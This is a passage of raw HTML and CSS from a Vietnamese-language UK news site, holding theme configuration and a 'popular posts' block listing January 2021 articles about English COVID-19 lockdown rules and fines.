title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_a63","tdc_css_class":"tdi_15_a63","tdc_css_class_style":"tdi_15_a63_rand_style"}';
block_tdi_15_a63.td_column_number = "1";
block_tdi_15_a63.block_type = "td_flex_block_1";
block_tdi_15_a63.post_count = "3";
block_tdi_15_a63.found_posts = "1086";
block_tdi_15_a63.header_color = "";
block_tdi_15_a63.ajax_pagination_infinite_stop = "";
block_tdi_15_a63.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_a63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_a63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nguoi-viet-o-anh/anh-xac-nhan-4-nguoi-thiet-mang-trong-vu-chay-o-manchester-9743" target="_blank" rel="nofollow" class="u185bd0c5d003f2539554cf191d2a4144"><!-- INLINE RELATED POSTS 1/2 //--><style> .u185bd0c5d003f2539554cf191d2a4144 , .u185bd0c5d003f2539554cf191d2a4144 .postImageUrl , .u185bd0c5d003f2539554cf191d2a4144 .centered-text-area { min-height: 80px; position: relative; } .u185bd0c5d003f2539554cf191d2a4144 , .u185bd0c5d003f2539554cf191d2a4144:hover , .u185bd0c5d003f2539554cf191d2a4144:visited , .u185bd0c5d003f2539554cf191d2a4144:active { border:0!important; } .u185bd0c5d003f2539554cf191d2a4144 .clearfix:after { content: ""; display: table; clear: both; } .u185bd0c5d003f2539554cf191d2a4144 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u185bd0c5d003f2539554cf191d2a4144:active , .u185bd0c5d003f2539554cf191d2a4144:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u185bd0c5d003f2539554cf191d2a4144 .centered-text-area { width: 100%; position: relative; } .u185bd0c5d003f2539554cf191d2a4144 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u185bd0c5d003f2539554cf191d2a4144 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u185bd0c5d003f2539554cf191d2a4144 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u185bd0c5d003f2539554cf191d2a4144:hover .ctaButton { background-color: #E67E22!important; } .u185bd0c5d003f2539554cf191d2a4144 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u185bd0c5d003f2539554cf191d2a4144 .u185bd0c5d003f2539554cf191d2a4144-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u185bd0c5d003f2539554cf191d2a4144:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u185bd0c5d003f2539554cf191d2a4144-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh xác nhận 4 người thiệt mạng trong vụ cháy ở Manchester</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_49c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_49c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_2fa widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_2fa" >
<style>
.td-theme-wrap .tdi_18_2fa .td-block-title > *,
            .td-theme-wrap .tdi_18_2fa .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_2fa .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_2fa .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_2fa .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_2fa .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_2fa .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_2fa .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_2fa .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_2fa .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_2fa .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_2fa .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_2fa .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_2fa .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_2fa .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_2fa .td-read-more a,
            .td-theme-wrap .tdi_18_2fa .td-weather-information:before,
            .td-theme-wrap .tdi_18_2fa .td-weather-week:before,
            .td-theme-wrap .tdi_18_2fa .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_2fa .td-post-category,
            .td-theme-wrap .tdi_18_2fa .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_2fa{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_2fa .td-cat-name{
					color: #ffffff;
				}.tdi_18_2fa .td-cat-no{
					color: #ffffff;
				}.tdi_18_2fa li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_2fa li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_2fa .td-block-title a,
				.tdi_18_2fa .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_2fa li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/hanh-khach-bi-phat-10000-bang-do-vi-pham-quy-dinh-khai-bao-y-te-tai-anh-8104" target="_blank" rel="nofollow" class="u66ac35798a54e6d263ce39fe8d4ead62"><!-- INLINE RELATED POSTS 2/2 //--><style> .u66ac35798a54e6d263ce39fe8d4ead62 , .u66ac35798a54e6d263ce39fe8d4ead62 .postImageUrl , .u66ac35798a54e6d263ce39fe8d4ead62 .centered-text-area { min-height: 80px; position: relative; } .u66ac35798a54e6d263ce39fe8d4ead62 , .u66ac35798a54e6d263ce39fe8d4ead62:hover , .u66ac35798a54e6d263ce39fe8d4ead62:visited , .u66ac35798a54e6d263ce39fe8d4ead62:active { border:0!important; } .u66ac35798a54e6d263ce39fe8d4ead62 .clearfix:after { content: ""; display: table; clear: both; } .u66ac35798a54e6d263ce39fe8d4ead62 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u66ac35798a54e6d263ce39fe8d4ead62:active , .u66ac35798a54e6d263ce39fe8d4ead62:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u66ac35798a54e6d263ce39fe8d4ead62 .centered-text-area { width: 100%; position: relative; } .u66ac35798a54e6d263ce39fe8d4ead62 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u66ac35798a54e6d263ce39fe8d4ead62 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u66ac35798a54e6d263ce39fe8d4ead62 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u66ac35798a54e6d263ce39fe8d4ead62:hover .ctaButton { background-color: #E67E22!important; } .u66ac35798a54e6d263ce39fe8d4ead62 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u66ac35798a54e6d263ce39fe8d4ead62 .u66ac35798a54e6d263ce39fe8d4ead62-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u66ac35798a54e6d263ce39fe8d4ead62:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u66ac35798a54e6d263ce39fe8d4ead62-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Hành khách bị phạt 10,000 bảng do vi phạm quy định khai báo y tế tại Anh</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_90c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_90c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_d7b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_d7b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_d7b{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_bcd  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_bcd{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_0b7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_0b7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_0b7{
padding-bottom:30px !important;
}

.tdi_26_0b7 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_0b7{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_979  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_979{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_979{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_979{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_f9c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_f9c" >
<style>

/* inline tdc_css att */

.tdi_29_f9c{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_f9c{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_f9c{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_f9c .tdb-logo-a,
                .tdi_29_f9c h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_f9c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_f9c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_f9c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_f9c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_f9c .tdb-logo-text-title{
                    display: block;
                }.tdi_29_f9c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_f9c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_022  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_022{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_022{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_022{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_129 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_129" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_129{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_c07 .tdm-title{
					color: #ffffff;
				}.tdi_33_c07 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_c07"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_9c6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_9c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_9c6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_9c6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_9c6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_112 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_112" >
<style>

/* inline tdc_css att */

.tdi_35_112{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_112{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_112 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_112 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_112 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_ee6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_ee6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_ee6{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_ac9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_ac9" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_c40" class="tdc-row stretch_row"><div class="vc_row tdi_40_cb4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_cb4{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_cb4{
position:relative;
}

.tdi_40_cb4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_cb4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_c40_rand_style td-element-style" ><style>
.tdi_39_c40_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_0c0  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_0c0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_94d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_94d" >
<style>

/* inline tdc_css att */

.tdi_43_94d{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_94d{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_94d .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_dc7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_dc7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

